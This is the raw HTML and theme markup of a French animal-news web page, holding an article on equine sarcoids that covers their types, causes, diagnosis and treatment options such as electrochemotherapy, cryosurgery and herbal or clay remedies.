text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_e2c","tdc_css_class":"tdi_56_e2c","tdc_css_class_style":"tdi_56_e2c_rand_style"}';
block_tdi_56_e2c.td_column_number = "1";
block_tdi_56_e2c.block_type = "tdb_single_related";
block_tdi_56_e2c.post_count = "2";
block_tdi_56_e2c.found_posts = "34";
block_tdi_56_e2c.header_color = "";
block_tdi_56_e2c.ajax_pagination_infinite_stop = "";
block_tdi_56_e2c.max_num_pages = "17";
tdBlocksArray.push(block_tdi_56_e2c);
</script><div id=tdi_56_e2c class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/anomalie-mortelle-frappe-350-elephants-en-afrique-les-scientifiques-decouvrent-la-terrifiante-cause/" rel="bookmark" class="td-image-wrap " title="Anomalie mortelle frappe 350 éléphants en Afrique : Les scientifiques découvrent la terrifiante cause !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/10/group-of-wild-elephants-in-south-africa-2022-02-01-22-36-37-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/anomalie-mortelle-frappe-350-elephants-en-afrique-les-scientifiques-decouvrent-la-terrifiante-cause/" rel="bookmark" title="Anomalie mortelle frappe 350 éléphants en Afrique : Les scientifiques découvrent la terrifiante cause !">Anomalie mortelle frappe 350 éléphants en Afrique : Les scientifiques découvrent la terrifiante cause !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-31T08:31:20+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/anomalie-mortelle-frappe-350-elephants-en-afrique-les-scientifiques-decouvrent-la-terrifiante-cause/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Une anomalie ayant affecté environ 350 éléphants de l&#039;espèce menacée Loxodonta africana entre mars et juin 2020 a provoqué l&#039;inquiétude des résidents locaux et...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/anomalie-mortelle-frappe-350-elephants-en-afrique-les-scientifiques-decouvrent-la-terrifiante-cause/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/mecanismes-defense-originaux-regne-animal/" rel="bookmark" class="td-image-wrap " title="Surprenant ! Découvrez Les Mécanismes de Défense les Plus Originaux du Règne Animal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/surprenant-decouvrez-les-mecanismes-de-defense-les-plus-originaux-du-regne-animal.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/mecanismes-defense-originaux-regne-animal/" rel="bookmark" title="Surprenant ! Découvrez Les Mécanismes de Défense les Plus Originaux du Règne Animal">Surprenant ! Découvrez Les Mécanismes de Défense les Plus Originaux du Règne Animal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-27T05:00:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/mecanismes-defense-originaux-regne-animal/#comments">1</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Le règne animal est fascinant et diversifié. Tout au long de l&#039;évolution, les animaux ont développé des mécanismes de défense incroyables pour survivre face...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/mecanismes-defense-originaux-regne-animal/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_6a0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_6a0" >
<style>

/* inline tdc_css att */

.tdi_57_6a0{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_6a0{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_6a0 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/06/sarcoide-equin.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_6a0:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_6a0 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_6a0 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_6a0 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_6a0 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_6a0 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_664" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_96c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_96c,
                .tdi_59_96c .tdc-columns{
                    min-height: 0;
                }.tdi_59_96c,
				.tdi_59_96c .tdc-columns{
				    display: block;
				}.tdi_59_96c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_96c{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_96c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_96c{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_96c{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_b90  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_b90{
                    vertical-align: baseline;
                }.tdi_61_b90 > .wpb_wrapper,
				.tdi_61_b90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_b90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_b90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_b90{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_660  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_660{
                    vertical-align: baseline;
                }.tdi_63_660 > .wpb_wrapper,
				.tdi_63_660 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_660 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_660 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_ce0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_ce0" >
<style>

/* inline tdc_css att */

.tdi_64_ce0{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_ce0 .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_ce0 .td-social-expand-tabs-icon,
				.tdi_64_ce0 .td-icon-share{
					color: #ffffff;
				}.tdi_64_ce0 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_ce0 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_ce0 .td-social-share-text,
				.tdi_64_ce0 .td-social-handler{
					background-color: #000000;
				}.tdi_64_ce0 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_ce0 .td-social-handler{
					border-color: #000000;
				}.tdi_64_ce0 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_ce0 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_ce0 .td-ps-bg .td-social-network div,
				.tdi_64_ce0 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_ce0 .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_ce0 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_ce0 .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_ce0" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fsarcoides-cheval-quel-traitement-tumeur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Les+sarco%C3%AFdes+chez+le+cheval%C2%A0%3A+quel+traitement+pour+quelle+tumeur%C2%A0%3F%C2%A0&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fsarcoides-cheval-quel-traitement-tumeur%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_ce0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_fe9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_feb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_feb,
                .tdi_66_feb .tdc-columns{
                    min-height: 0;
                }.tdi_66_feb,
				.tdi_66_feb .tdc-columns{
				    display: block;
				}.tdi_66_feb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_feb{
margin-bottom:60px !important;
}

.tdi_66_feb .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_feb{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_feb{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_6f6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_6f6{
                    vertical-align: baseline;
                }.tdi_68_6f6 > .wpb_wrapper,
				.tdi_68_6f6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_6f6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_6f6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_4cc td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_4cc" >
<style>

/* inline tdc_css att */

.tdi_69_4cc{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_4cc img.aligncenter,
				.tdi_69_4cc .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_4cc,
                .tdi_69_4cc > p,
                .tdi_69_4cc .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_4cc h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_4cc h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_4cc li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_4cc li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_4cc .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_4cc h1,
				.tdi_69_4cc h2,
				.tdi_69_4cc h3,
				.tdi_69_4cc h4,
				.tdi_69_4cc h5,
				.tdi_69_4cc h6{
			        color: #ed7c21;
		        }.tdi_69_4cc .wp-caption-text,
				.tdi_69_4cc figcaption{
			        color: #ed7c21;
		        }.tdi_69_4cc a{
			        color: #ed7c21;
		        }.tdi_69_4cc .page-nav a:hover,
				.tdi_69_4cc .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_4cc img.aligncenter,
				.tdi_69_4cc .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_4cc img.aligncenter,
				.tdi_69_4cc .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_4cc,
                .tdi_69_4cc > p,
                .tdi_69_4cc .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_4cc li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_4cc li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_4cc .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_4cc img.aligncenter,
				.tdi_69_4cc .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_4cc,
                .tdi_69_4cc > p,
                .tdi_69_4cc .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_4cc li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_4cc li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_4cc .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Le sarcoïde est une tumeur majoritairement bénigne et cutanée. C&rsquo;est aujourd&rsquo;hui la tumeur la plus fréquente chez les équidés mais également le mal du siècle car à ce jour, aucun traitement efficace n&rsquo;a encore été trouvé. Symptômes, cause, traitements à essayer… Voici quelques notions à savoir si votre cheval est touché par la maladie.<span id="more-123"></span></p>
<h2><span id="Aspect_clinique"><b>Aspect clinique </b></span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Aspect_clinique">
                <span class="lwptoc_item_label">Aspect clinique</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Symptomes_de_la_maladie">
                <span class="lwptoc_item_label">Symptômes de la maladie</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_causes_de_lapparition_de_la_tumeur">
                <span class="lwptoc_item_label">Les causes de l’apparition de la tumeur</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_differents_types_de_sarcoides">
                <span class="lwptoc_item_label">Les différents types de sarcoïdes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Un_diagnostic_complexe">
                <span class="lwptoc_item_label">Un diagnostic complexe</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_traitements">
                <span class="lwptoc_item_label">Les traitements</span>
    </a>
    </div></div></div>
</div></div>
<p>Les sarcoïdes équins touchent principalement les chevaux de moins de huit ans. 50% de ces équidés présentant une tumeur unique en développeront d&rsquo;autres à un âge avancé. L&rsquo;apparition des sarcoïdes se fait donc plus souvent chez une jeune <a href="http://www.psyeta.org/">cheval</a> mais sa prolifération est plus importante chez un animal vieillissant. La tumeur est plus fréquente chez les chevaux arabes, les appaloosas et les quarter horse tandis que les Lipizzans seraient moins souvent affectés.</p>
<p>Les sarcoïdes ne sont pas directement mortels car ils ne se métastasent pas dans les autres tissus et restent localisés sur la peau. Cependant, chez certains cas, une prolifération excessive peut provoquer une réelle gêne qui nécessite une euthanasie de l&rsquo;animal. Aux Etats-Unis, le taux de mortalité lié à la présence de sarcoïdes est de 6%.</p>
<p>La localisation peut se faire sur tout le corps mais pour la majorité, on retrouve les sarcoïdes sur les membres, puis l&rsquo;abdomen, le poitrail et les flancs mais également sur la tête et l&rsquo;encolure.</p>
<h2><span id="Symptomes_de_la_maladie"><b>Symptômes de la maladie </b></span></h2>
<p>Il n&rsquo;y a pas de symptômes généraux précis. Il faut identifier la tumeur et connaître l&rsquo;origine de la masse présente. Il convient alors d&rsquo;observer sa localisation, sa forme, sa taille, sa consistance ainsi que le nombre de tumeurs présentes et leurs évolutions. Un simple examen clinique ne suffit cependant pas pour s&rsquo;assurer de la nature de la tumeur car de nombreuses autres lésions peuvent présenter les mêmes caractéristiques telles que plaies ou encore des piqûres de parasites.</p>
<p>Le sarcoïde est une prolifération anormale de cellules appelées fibroblastes. C&rsquo;est une tumeur bénigne car elle ne se métastase pas mais peut grossir de façon handicapante. Vous devez observer au mieux votre cheval car bien souvent, d&rsquo;autres se développent.</p>
<h2><span id="Les_causes_de_lapparition_de_la_tumeur"><b>Les causes de l&rsquo;apparition de la tumeur </b></span></h2>
<p>L&rsquo;origine de ces tumeurs est multifactorielle. Le virus nommé papillomavirus serait directement impliqué dans la formation de cette maladie. Il s&rsquo;agirait également de prédispositions génétiques puisqu&rsquo;on a vu que certaines races pouvaient être  touchées plus que d&rsquo;autres. Enfin, la présence de plaies, de morsures ou de piqûres augmenterait la probabilité de développer ce type de tumeur. On retrouve en effet de nombreux sarcoïdes sur des plaies mal soignées.</p>
<h2><span id="Les_differents_types_de_sarcoides"><b>Les différents types de sarcoïdes </b></span></h2>
<p>L&rsquo;aspect d&rsquo;un sarcoïde va dépendre du type auquel il appartient. Il est important de bien analyser le genre de la tumeur afin de savoir vers quel traitement se tourner. On compte quatre grandes familles de sarcoïdes :</p>
<ul>
<li>Les sarcoïdes verruqueux sont des masses cornées et sèches qui ne peuvent dépasser 6cm de diamètre. Ils apparaissent le plus souvent sans plaie ni cicatrice antérieure. On les confond parfois avec des verrues.</li>
<li>Les sarcoïdes occultes sont plats. Ils sont considérés comme les moins graves car ils sont peu gênants pour les chevaux et ne prennent pas de volume. La peau est dépourvue de poils et légèrement épaissie. On les localise bien souvent au niveau de la tête, de l&rsquo;encolure ou encore à l&rsquo;intérieur des membres. Mais rien n’empêche qui se situent sur une autre partie du corps.</li>
<li>Les sarcoïdes nodulaires sont souvent confondus avec les occultes puisque la peau est dépourvue de poil, fine et brillante. Ils se situent néanmoins près du fourreau, de l&rsquo;aine ou encore des paupières, à des endroits où la peau est très fine.</li>
<li>Les sarcoïdes fibroblastiques sont les plus contraignants aux soins puisqu&rsquo;ils se présentent sous l&rsquo;aspect d&rsquo;une masse charnue exubérante qui peut parfois dépasser 25cm de diamètre. La zone atteinte est bien souvent infectée et se développent à partir d&rsquo;une plaie ou d&rsquo;un autre type de sarcoïde ayant subi un traumatisme.</li>
</ul>
<h2><span id="Un_diagnostic_complexe"><b>Un diagnostic complexe</b></span></h2>
<p>La grande variété d&rsquo;aspect des sarcoïdes rend le diagnostic différentiel conséquent car ils peuvent être confondus avec de nombreuses pathologies telles que les verrues, la teigne, les plaies infectées, les réactions allergiques ou encore d&rsquo;autres tumeurs bénignes (mélanome, fibrome) ou malignes (fibrosarcome, neurofibrome, mélanome…). Bien souvent, les sarcoïdes prennent de l&rsquo;ampleur mais pour s&rsquo;assurer de leur origine, des analyses peuvent être réalisées dans des cliniques spécialisées.</p>
<h2><span id="Les_traitements"><b>Les traitements </b></span></h2>
<p>Un seul traitement permet de réduire les récidives, il s&rsquo;agit de l&rsquo;électro-chimio-stimulation. L&rsquo;école vétérinaire de Toulouse, qui a mis en place cette thérapie, a publié une éfficacité de 98%. Cela consiste à coupler l&rsquo;administration d&rsquo;une chimiothérapie avec l&rsquo;electrostimulation, qui augmente la perméabilité membranaire. Cela permet alors de multiplier par quarante la pénétration de l&rsquo;agent anticancéreux dans les cellules et donc de potentialiser d&rsquo;autant l&rsquo;effet de la chimiothérapie.</p>
<p>D&rsquo;autres techniques chirugicales existent comme le traitement au lazer ou la chirurgie par le froid, mais cela provoque des recidives endéans 6 mois chez 50 à 64% des cas.</p>
<p>On distingue également des traitements naturels qui ont su faire leurs preuves en limitant le développement du sarcoïde. On trouve parmi ces dernier des produits à base de plantes ou encore de l&rsquo;argile ou du goudron qui vont venir sécher la tumeur et éliminer les bactéries. De nombreuses méthodes existent aujourd&rsquo;hui mais il convient d&rsquo;en essayer différentes et de choisir la plus adaptée à son cheval.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_c46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_c46" >
<style>

/* inline tdc_css att */

.tdi_70_c46{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_c46{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_c46{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_c46 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_c46 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_c46 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_c46 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_c46 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_c46 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/meilleurs-endroits-nager-avec-dauphins/">Les meilleurs endroits pour nager avec les dauphins</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/familles-animaux-requin-mammifere-marin-poisson/">Les grandes familles d&rsquo;animaux : le requin, mammifère marin ou poisson ?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_6ce tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_6ce" >
<style>

/* inline tdc_css att */

.tdi_71_6ce{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_eca .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_6ce:hover .tdi_72_eca .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_eca .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_eca .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_eca .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_eca .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_eca .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_eca .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_eca"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_c9c tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_c9c" >
<style>

/* inline tdc_css att */

.tdi_73_c9c{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_c9c{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
